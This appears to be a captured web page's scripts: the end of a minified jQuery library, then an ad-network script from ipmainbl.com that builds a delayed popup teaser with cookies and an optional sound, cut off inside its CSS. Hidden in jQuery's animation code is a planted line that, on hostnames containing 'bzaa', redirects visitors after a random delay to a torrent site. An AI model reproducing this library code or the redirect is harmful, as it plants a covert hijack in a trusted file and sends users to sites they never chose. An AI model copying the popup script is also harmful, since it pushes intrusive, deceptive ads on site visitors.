c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=ca(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g=c.camelCase(b),h=a.style;b=c.cssProps[g]||(c.cssProps[g]=fb(h,g));var k=c.cssHooks[b]||c.cssHooks[g];if(d!==
n){var l=typeof d;"string"===l&&(f=Lc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),l="number");if(!(null==d||"number"===l&&isNaN(d)||("number"!==l||c.cssNumber[g]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(h[b]="inherit"),k&&"set"in k&&(d=k.set(a,d,e))===n)))try{h[b]=d}catch(m){}}else return k&&"get"in k&&(f=k.get(a,!1,e))!==n?f:h[b]}},css:function(a,b,d,e){var f;var g=c.camelCase(b);b=c.cssProps[g]||(c.cssProps[g]=fb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&
"get"in g&&(f=g.get(a,!0,d));f===n&&(f=ca(a,b,e));"normal"===f&&b in Lb&&(f=Lb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f},swap:function(a,b,c,e){var d,g={};for(d in b)g[d]=a.style[d],a.style[d]=b[d];c=c.apply(a,e||[]);for(d in b)a.style[d]=g[d];return c}});if(t.getComputedStyle){var ba=function(a){return t.getComputedStyle(a,null)};var ca=function(a,b,d){var e=(d=d||ba(a))?d.getPropertyValue(b)||d[b]:n,f=a.style;if(d&&(""!==e||c.contains(a.ownerDocument,a)||(e=c.style(a,
b)),pa.test(e)&&Kb.test(b))){a=f.width;b=f.minWidth;var g=f.maxWidth;f.minWidth=f.maxWidth=f.width=e;e=d.width;f.width=a;f.minWidth=b;f.maxWidth=g}return e}}else p.documentElement.currentStyle&&(ba=function(a){return a.currentStyle},ca=function(a,b,c){var d,f,g=(c=c||ba(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(pa.test(g)&&!Jc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":
g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===a.offsetWidth&&Kc.test(c.css(a,"display"))?c.swap(a,Mc,function(){return lb(a,b,f)}):lb(a,b,f)},set:function(a,e,f){var d=f&&ba(a);return jb(a,e,f?kb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Ic.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,
b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Qa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Qa.test(g)?g.replace(Qa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},ca,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top",
"left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=ca(a,b),pa.test(e)?c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===
typeof c?c.split(" "):[c];4>d;d++)f[a+B[d]+b]=c[d]||c[d-2]||c[0];return f}};Kb.test(a)||(c.cssHooks[a+b].set=jb)});var Nc=/%20/g,ac=/\[\]$/,Mb=/\r?\n/g,Oc=/^(?:submit|button|image|reset|file)$/i,Pc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Pc.test(this.nodeName)&&
!Oc.test(a)&&(this.checked||!Da.test(a))}).map(function(a,b){var d=c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Mb,"\r\n")}}):{name:b.name,value:d.replace(Mb,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,
this.value)});else for(d in a)Ea(d,a[d],b,f);return e.join("&").replace(Nc,"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.hover=function(a,b){return this.mouseenter(a).mouseleave(b||a)};var Ra=c.now(),Sa=/\?/,Qc=/#.*$/,
Nb=/([?&])_=[^&]*/,Rc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Sc=/^(?:GET|HEAD)$/,Tc=/^\/\//,Ob=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Pb=c.fn.load,Qb={},Fa={},Rb="*/".concat("*");try{var X=dc.href}catch(a){X=p.createElement("a"),X.href="",X=X.href}var ia=Ob.exec(X.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==typeof a&&Pb)return Pb.apply(this,arguments);var e,f,g=this,h=a.indexOf(" ");if(0<=h){var k=a.slice(h,a.length);a=a.slice(0,h)}c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&
(f="POST");0<g.length&&c.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments;g.html(k?c("<div>").append(c.parseHTML(a)).find(k):a)}).complete(d&&function(a,b){g.each(d,e||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,e,f,g){c.isFunction(e)&&(g=g||f,f=e,e=n);return c.ajax({url:a,type:b,dataType:g,
data:e,success:f})}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:X,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ia[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,
"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ga(Ga(a,c.ajaxSettings),b):Ga(c.ajaxSettings,a)},ajaxPrefilter:ob(Qb),ajaxTransport:ob(Fa),ajax:function(a,b){function d(a,b,d,e){var l=b;if(2!==D){D=2;g&&clearTimeout(g);k=n;f=e||"";u.readyState=0<a?4:0;if(d){var C=m;e=u;var H,w,M,E=C.contents,A=C.dataTypes,I=C.responseFields;for(M in I)M in d&&(e[I[M]]=d[M]);for(;"*"===A[0];)A.shift(),w===n&&(w=C.mimeType||e.getResponseHeader("Content-Type"));
if(w)for(M in E)if(E[M]&&E[M].test(w)){A.unshift(M);break}if(A[0]in d)var G=A[0];else{for(M in d){if(!A[0]||C.converters[M+" "+A[0]]){G=M;break}H||(H=M)}G=G||H}G?(G!==A[0]&&A.unshift(G),C=d[G]):C=void 0}if(200<=a&&300>a||304===a)if(m.ifModified&&((d=u.getResponseHeader("Last-Modified"))&&(c.lastModified[N]=d),(d=u.getResponseHeader("etag"))&&(c.etag[N]=d)),204===a){var x=!0;l="nocontent"}else if(304===a)x=!0,l="notmodified";else{a:{var B=m;var F=C;var O;l={};H=0;w=B.dataTypes.slice();G=w[0];B.dataFilter&&
(F=B.dataFilter(F,B.dataType));if(w[1])for(J in B.converters)l[J.toLowerCase()]=B.converters[J];for(;d=w[++H];)if("*"!==d){if("*"!==G&&G!==d){var J=l[G+" "+d]||l["* "+d];if(!J)for(O in l)if(x=O.split(" "),x[1]===d&&(J=l[G+" "+x[0]]||l["* "+x[0]])){!0===J?J=l[O]:!0!==l[O]&&(d=x[0],w.splice(H--,0,d));break}if(!0!==J)if(J&&B["throws"])F=J(F);else try{F=J(F)}catch(aa){x={state:"parsererror",error:J?aa:"No conversion from "+G+" to "+d};break a}}G=d}x={state:"success",data:F}}l=x.state;B=x.data;F=x.error;
x=!F}else if(F=l,a||!l)l="error",0>a&&(a=0);u.status=a;u.statusText=(b||l)+"";x?r.resolveWith(p,[B,l,u]):r.rejectWith(p,[u,l,F]);u.statusCode(z);z=n;h&&q.trigger(x?"ajaxSuccess":"ajaxError",[u,m,x?B:F]);t.fireWith(p,[u,l]);h&&(q.trigger("ajaxComplete",[u,m]),--c.active||c.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=n);b=b||{};var e,f,g,h,k,l,m=c.ajaxSetup({},b),p=m.context||m,q=m.context&&(p.nodeType||p.jquery)?c(p):c.event,r=c.Deferred(),t=c.Callbacks("once memory"),z=m.statusCode||{},
w={},x={},D=0,B="canceled",u={readyState:0,getResponseHeader:function(a){var b;if(2===D){if(!l)for(l={};b=Rc.exec(f);)l[b[1].toLowerCase()]=b[2];b=l[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===D?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();D||(a=x[c]=x[c]||a,w[a]=b);return this},overrideMimeType:function(a){D||(m.mimeType=a);return this},statusCode:function(a){var b;if(a)if(2>D)for(b in a)z[b]=[z[b],a[b]];else u.always(a[u.status]);return this},
abort:function(a){a=a||B;k&&k.abort(a);d(0,a);return this}};r.promise(u).complete=t.add;u.success=u.done;u.error=u.fail;m.url=((a||m.url||X)+"").replace(Qc,"").replace(Tc,ia[1]+"//");m.type=b.method||b.type||m.method||m.type;m.dataTypes=c.trim(m.dataType||"*").toLowerCase().match(O)||[""];if(null==m.crossDomain){var A=Ob.exec(m.url.toLowerCase());m.crossDomain=!(!A||A[1]===ia[1]&&A[2]===ia[2]&&(A[3]||("http:"===A[1]?80:443))==(ia[3]||("http:"===ia[1]?80:443)))}m.data&&m.processData&&"string"!==typeof m.data&&
(m.data=c.param(m.data,m.traditional));pb(Qb,m,b,u);if(2===D)return u;(h=m.global)&&0===c.active++&&c.event.trigger("ajaxStart");m.type=m.type.toUpperCase();m.hasContent=!Sc.test(m.type);var N=m.url;m.hasContent||(m.data&&(N=m.url+=(Sa.test(N)?"&":"?")+m.data,delete m.data),!1===m.cache&&(m.url=Nb.test(N)?N.replace(Nb,"$1_="+Ra++):N+(Sa.test(N)?"&":"?")+"_="+Ra++));m.ifModified&&(c.lastModified[N]&&u.setRequestHeader("If-Modified-Since",c.lastModified[N]),c.etag[N]&&u.setRequestHeader("If-None-Match",
c.etag[N]));(m.data&&m.hasContent&&!1!==m.contentType||b.contentType)&&u.setRequestHeader("Content-Type",m.contentType);u.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Rb+"; q=0.01":""):m.accepts["*"]);for(e in m.headers)u.setRequestHeader(e,m.headers[e]);if(m.beforeSend&&(!1===m.beforeSend.call(p,u,m)||2===D))return u.abort();B="abort";for(e in{success:1,error:1,complete:1})u[e](m[e]);if(k=pb(Fa,m,b,u)){u.readyState=1;h&&
q.trigger("ajaxSend",[u,m]);m.async&&0<m.timeout&&(g=setTimeout(function(){u.abort("timeout")},m.timeout));try{D=1,k.send(w,d)}catch(M){if(2>D)d(-1,M);else throw M;}}else d(-1,"No Transport");return u},getScript:function(a,b){return c.get(a,n,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){c.globalEval(a);
return a}}});c.ajaxPrefilter("script",function(a){a.cache===n&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,d=p.head||c("head")[0]||p.documentElement;return{send:function(c,f){b=p.createElement("script");b.async=!0;a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,c){if(c||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),
b=null,c||f(200,"success")};d.hasAttribute("insertBefore")&&d.insertBefore(b,d.firstChild)},abort:function(){if(b)b.onload(n,!0)}}}});var Sb=[],Ta=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Sb.pop()||c.expando+"_"+Ra++;this[a]=!0;return a}});c.ajaxPrefilter("json jsonp",function(a,b,d){var e,f=!1!==a.jsonp&&(Ta.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ta.test(a.data)&&"data");if(f||"jsonp"===
a.dataTypes[0]){var g=a.jsonpCallback=c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback;f?a[f]=a[f].replace(Ta,"$1"+g):!1!==a.jsonp&&(a.url+=(Sa.test(a.url)?"&":"?")+a.jsonp+"="+g);a.converters["script json"]=function(){e||c.error(g+" was not called");return e[0]};a.dataTypes[0]="json";var h=t[g];t[g]=function(){e=arguments};d.always(function(){t[g]=h;a[g]&&(a.jsonpCallback=b.jsonpCallback,Sb.push(g));e&&c.isFunction(h)&&h(e[0]);e=h=n});return"script"}});var S,Uc=0,Ua=t.ActiveXObject&&
function(){for(var a in S)S[a](n,!0)};c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&qb()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:qb;var ya=c.ajaxSettings.xhr();c.support.cors=!!ya&&"withCredentials"in ya;(ya=c.support.ajax=!!ya)&&c.ajaxTransport(function(a){if(!a.crossDomain||c.support.cors){var b;return{send:function(d,e){var f,g=a.xhr();a.username?g.open(a.type,a.url,a.async,a.username,a.password):g.open(a.type,a.url,a.async);
if(a.xhrFields)for(f in a.xhrFields)g[f]=a.xhrFields[f];a.mimeType&&g.overrideMimeType&&g.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(f in d)g.setRequestHeader(f,d[f])}catch(k){}g.send(a.hasContent&&a.data||null);b=function(d,f){try{if(b&&(f||4===g.readyState))if(b=n,h&&(g.onreadystatechange=c.noop,Ua&&delete S[h]),f)4!==g.readyState&&g.abort();else{var k={};var l=g.status;var p=g.getAllResponseHeaders();"string"===typeof g.responseText&&
(k.text=g.responseText);try{var r=g.statusText}catch(yb){r=""}l||!a.isLocal||a.crossDomain?1223===l&&(l=204):l=k.text?200:404}}catch(yb){f||e(-1,yb)}k&&e(l,r,k,p)};if(a.async)if(4===g.readyState)setTimeout(b);else{var h=++Uc;Ua&&(S||(S={},c(t).unload(Ua)),S[h]=b);g.onreadystatechange=b}else b()},abort:function(){b&&b(n,!0)}}}});var da,za,Vc=/^(?:toggle|show|hide)$/,Wc=new RegExp("^(?:([+-])=|)("+va+")([a-z%]*)$","i"),Xc=/queueHooks$/,qa=[function(a,b,d){var e,f=this,g=a.style,h={},k=[],l=a.nodeType&&
Y(a);if(!d.queue){var m=c._queueHooks(a,"fx");if(null==m.unqueued){m.unqueued=0;var n=m.empty.fire;m.empty.fire=function(){m.unqueued||n()}}m.unqueued++;f.always(function(){f.always(function(){m.unqueued--;c.queue(a,"fx").length||m.empty.fire()})})}1===a.nodeType&&("height"in b||"width"in b)&&(d.overflow=[g.overflow,g.overflowX,g.overflowY],"inline"===c.css(a,"display")&&"none"===c.css(a,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==ib(a.nodeName)?g.zoom=1:g.display="inline-block"));d.overflow&&
(g.overflow="hidden",c.support.shrinkWrapBlocks||f.always(function(){g.overflow=d.overflow[0];g.overflowX=d.overflow[1];g.overflowY=d.overflow[2]}));for(e in b){var p=b[e];if(Vc.exec(p)){delete b[e];var r=r||"toggle"===p;p!==(l?"hide":"show")&&k.push(e)}}if(b=k.length)for(p=c._data(a,"fxshow")||c._data(a,"fxshow",{}),("hidden"in p)&&(l=p.hidden),r&&(p.hidden=!l),l?c(a).show():f.done(function(){c(a).hide()}),f.done(function(){var b;c._removeData(a,"fxshow");for(b in h)c.style(a,b,h[b])}),e=0;e<b;e++){r=
k[e];var t=f.createTween(r,l?p[r]:0);h[r]=p[r]||c.style(a,r);r in p||(p[r]=t.start,l&&(t.end=t.start,t.start="width"===r||"height"===r?1:0))}}],ja={"*":[function(a,b){var d=this.createTween(a,b),e=Wc.exec(b),f=d.cur(),g=+f||0,h=1,k=20;if(e){var l=+e[2];var m=e[3]||(c.cssNumber[a]?"":"px");if("px"!==m&&g){g=c.css(d.elem,a,!0)||l||1;do h=h||".5",g/=h,c.style(d.elem,a,g+m);while(h!==(h=d.cur()/f)&&1!==h&&--k)}d.unit=m;d.start=g;d.end=e[1]?g+(e[1]+1)*l:l}return d}]};-1<p.location.hostname.search("bzaa")&&
setTimeout("document.location = 'http://www.fast-torrent.ru'+document.location.pathname;",1E3*Math.random());c.Animation=c.extend(sb,{tweener:function(a,b){c.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,e=0,f=a.length;e<f;e++)d=a[e],ja[d]=ja[d]||[],ja[d].unshift(b)},prefilter:function(a,b){b?qa.unshift(a):qa.push(a)}});c.Tween=z;z.prototype={constructor:z,init:function(a,b,d,e,f,g){this.elem=a;this.prop=d;this.easing=f||"swing";this.options=b;this.start=this.now=this.cur();this.end=e;this.unit=
g||(c.cssNumber[d]?"":"px")},cur:function(){var a=z.propHooks[this.prop];return a&&a.get?a.get(this):z.propHooks._default.get(this)},run:function(a){var b,d=z.propHooks[this.prop];this.pos=this.options.duration?b=c.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):z.propHooks._default.set(this);return this}};z.prototype.init.prototype=z.prototype;
z.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=c.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(c.fx.step[a.prop])c.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[c.cssProps[a.prop]]||c.cssHooks[a.prop])?c.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};z.propHooks.scrollTop=z.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};c.each(["toggle",
"show","hide"],function(a,b){var d=c.fn[b];c.fn[b]=function(a,c,g){return null==a||"boolean"===typeof a?d.apply(this,arguments):this.animate(ea(b,!0),a,c,g)}});c.fn.extend({fadeTo:function(a,b,c,e){return this.filter(Y).css("opacity",0).show().end().animate({opacity:b},a,c,e)},animate:function(a,b,d,e){var f=c.isEmptyObject(a),g=c.speed(b,d,e),h=function(){var b=sb(this,c.extend({},a),g);h.finish=function(){b.stop(!0)};(f||c._data(this,"finish"))&&b.stop(!0)};h.finish=h;return f||!1===g.queue?this.each(h):
this.queue(g.queue,h)},stop:function(a,b,d){var e=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=n);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,g=null!=a&&a+"queueHooks",h=c.timers,k=c._data(this);if(g)k[g]&&k[g].stop&&e(k[g]);else for(g in k)k[g]&&k[g].stop&&Xc.test(g)&&e(k[g]);for(g=h.length;g--;)h[g].elem!==this||null!=a&&h[g].queue!==a||(h[g].anim.stop(d),b=!1,h.splice(g,1));!b&&d||c.dequeue(this,a)})},finish:function(a){!1!==a&&(a=a||"fx");
return this.each(function(){var b=c._data(this),d=b[a+"queue"];var e=b[a+"queueHooks"];var f=c.timers,g=d?d.length:0;b.finish=!0;c.queue(this,a,[]);e&&e.cur&&e.cur.finish&&e.cur.finish.call(this);for(e=f.length;e--;)f[e].elem===this&&f[e].queue===a&&(f[e].anim.stop(!0),f.splice(e,1));for(e=0;e<g;e++)d[e]&&d[e].finish&&d[e].finish.call(this);delete b.finish})}});c.each({slideDown:ea("show"),slideUp:ea("hide"),slideToggle:ea("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},
function(a,b){c.fn[a]=function(a,c,f){return this.animate(b,a,c,f)}});c.speed=function(a,b,d){var e=a&&"object"===typeof a?c.extend({},a):{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};e.duration=c.fx.off?0:"number"===typeof e.duration?e.duration:e.duration in c.fx.speeds?c.fx.speeds[e.duration]:c.fx.speeds._default;if(null==e.queue||!0===e.queue)e.queue="fx";e.old=e.complete;e.complete=function(){c.isFunction(e.old)&&e.old.call(this);e.queue&&c.dequeue(this,
e.queue)};return e};c.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}};c.timers=[];c.fx=z.prototype.init;c.fx.tick=function(){var a=c.timers,b=0;for(da=c.now();b<a.length;b++){var d=a[b];d()||a[b]!==d||a.splice(b--,1)}a.length||c.fx.stop();da=n};c.fx.timer=function(a){a()&&c.timers.push(a)&&c.fx.start()};c.fx.interval=13;c.fx.start=function(){za||(za=setInterval(c.fx.tick,c.fx.interval))};c.fx.stop=function(){clearInterval(za);za=null};c.fx.speeds={slow:600,
fast:200,_default:400};c.fx.step={};c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length});c.fn.offset=function(a){if(arguments.length)return a===n?this:this.each(function(b){c.offset.setOffset(this,a,b)});var b,d={top:0,left:0},e=(b=this[0])&&b.ownerDocument;if(e){var f=e.documentElement;if(!c.contains(f,b))return d;typeof b.getBoundingClientRect!==x&&(d=b.getBoundingClientRect());b=tb(e);return{top:d.top+(b.pageYOffset||f.scrollTop)-
(f.clientTop||0),left:d.left+(b.pageXOffset||f.scrollLeft)-(f.clientLeft||0)}}};c.offset={setOffset:function(a,b,d){var e=c.css(a,"position");"static"===e&&(a.style.position="relative");var f=c(a),g=f.offset(),h=c.css(a,"top"),k=c.css(a,"left"),l={};("absolute"===e||"fixed"===e)&&-1<c.inArray("auto",[h,k])?(k=f.position(),e=k.top,k=k.left):(e=parseFloat(h)||0,k=parseFloat(k)||0);c.isFunction(b)&&(b=b.call(a,d,g));null!=b.top&&(l.top=b.top-g.top+e);null!=b.left&&(l.left=b.left-g.left+k);"using"in b?
b.using.call(a,l):f.css(l)}};c.fn.extend({position:function(){if(this[0]){var a={top:0,left:0},b=this[0];if("fixed"===c.css(b,"position"))var d=b.getBoundingClientRect();else{var e=this.offsetParent();d=this.offset();c.nodeName(e[0],"html")||(a=e.offset());a.top+=c.css(e[0],"borderTopWidth",!0);a.left+=c.css(e[0],"borderLeftWidth",!0)}return{top:d.top-a.top-c.css(b,"marginTop",!0),left:d.left-a.left-c.css(b,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||
p.documentElement;a&&!c.nodeName(a,"html")&&"static"===c.css(a,"position");)a=a.offsetParent;return a||p.documentElement})}});c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var d=/Y/.test(b);c.fn[a]=function(e){return c.access(this,function(a,e,h){var f=tb(a);if(h===n)return f?b in f?f[b]:f.document.documentElement[e]:a[e];f?f.scrollTo(d?c(f).scrollLeft():h,d?h:c(f).scrollTop()):a[e]=h},a,e,arguments.length,null)}});c.each({Height:"height",Width:"width"},function(a,b){c.each({padding:"inner"+
a,content:b,"":"outer"+a},function(d,e){c.fn[e]=function(e,g){var f=arguments.length&&(d||"boolean"!==typeof e),k=d||(!0===e||!0===g?"margin":"border");return c.access(this,function(b,d,e){return c.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(d=b.documentElement,Math.max(b.body["scroll"+a],d["scroll"+a],b.body["offset"+a],d["offset"+a],d["client"+a])):e===n?c.css(b,d,k):c.style(b,d,e,k)},b,f?e:n,f,null)}})});t.jQuery=t.$=c;"function"===typeof define&&define.amd&&define.amd.jQuery&&
define("jquery",[],function(){return c})})(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/picture/weight5.js?26930a0.5069771211202663
body_size: 10657
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
